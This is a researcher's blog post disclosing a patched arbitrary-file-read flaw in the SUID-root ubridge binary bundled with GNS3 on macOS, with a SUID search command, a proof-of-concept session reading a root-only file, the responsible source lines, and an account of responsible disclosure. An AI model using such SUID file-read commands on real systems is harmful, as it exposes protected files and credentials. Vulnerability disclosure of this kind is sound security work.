A couple of weeks ago, I had the idea of scanning my Mac for files that has the SUID bit set, I wanted to see if there is anything interesting showing up. You can do it this way:
/usr/bin/sudo find / -perm -4000 -exec /bin/ls -ldb {} \; > suidfilelist
There was one item that caught my attention, and that was a file called ubridge inside GNS3. I used to be a network guy, and GNS3 is a great tool to emulate real network gear, practice configuration, etc.. I highly recommend for anyone who learns networking. This was the file:
ls -l /Applications/GNS3.app/Contents/Resources/ubridge
-rwsr-x---@ 1 root admin 61932 Apr 15 07:17 /Applications/GNS3.app/Contents/Resources/ubridge
I didn’t really had the idea what it does, so I took a look at the help:
/Applications/GNS3.app/Contents/Resources/ubridge -h
Usage: /Applications/GNS3.app/Contents/Resources/ubridge [OPTION]
Options:
-h : Print this message and exit
-f <file> : Specify a INI configuration file (default: ubridge.ini)
-H [<ip_address>:]<tcp_port> : Run in hypervisor mode
-e : Display all available network devices and exit
-d <level> : Debug level
-v : Print version and exit
The most interesting for first sight was that it can read a file, considering that it will run as root, it should be able to read in any file. The question is if we can display it or not. Very quickly it turned out that yes, in case you supply a non INI file, it will cause a parsing error, and will print every single line.
Since the SUID flag is set for ubridge, it allows someone to read arbitrary files on the system.
#show current ID
id
uid=501(csaby) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),703(com.apple.sharepoint.group.2),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)
#show permission for a.txt, only root can read it
ls -l a.txt
-rw------- 1 root staff 2 May 8 15:12 a.txt
#try to read it as normal user
cat a.txt
cat: a.txt: Permission denied
#show SUID flag for ubridge
ls -l /Applications/GNS3.app/Contents/Resources/ubridge
-rwsr-x---@ 1 root admin 61932 Apr 15 07:17 /Applications/GNS3.app/Contents/Resources/ubridge
#read file with sudo
sudo cat a.txt
Password:
a
#read file with ubridge
/Applications/GNS3.app/Contents/Resources/ubridge -f a.txt
uBridge version 0.9.13 running with libpcap version 1.8.1 -- Apple version 79.250.1
iniparser: syntax error in a.txt (1):
-> a
This is an open source project, so we can check the source code what causes this. It can be found here: GitHub - GNS3/ubridge: Bridge for UDP tunnels, Ethernet, TAP and VMnet interfaces.

The following lines in the iniparser.c code causing this behaviour, in case it cannot parse the supplied file, it will print out every single line:
fprintf(stderr, "iniparser: syntax error in %s (%d):\n",
ininame,
lineno);
fprintf(stderr, "-> %s\n", line);
I did run a Google search to see if it’s known to the community or not. It turned out that it’s not, however Hacker Fantastic (@hackerfantastic) | Twitter also reported an issue a while ago, that was a true privilege escalation:
https://gns3.com/discussions/gns3-local-privilege-escalation- That exploit is still available at: exploitdb/41873.sh at master · offensive-security/exploitdb · GitHub
So I sent an email to the developers ( developers@gns3.net ) detailing the problem. A couple of hours after reporting it, they actually pushed a fix to the GitHub repo: Hide errored line content during parsing configuration INI file on de… · GNS3/ubridge@2eb0d1d · GitHub


Essentially the fix is to eliminate printing out the error details.
Kudos to the team for the quick fix!
They confirmed the issue and it has been fixed in GNS 2.1.17.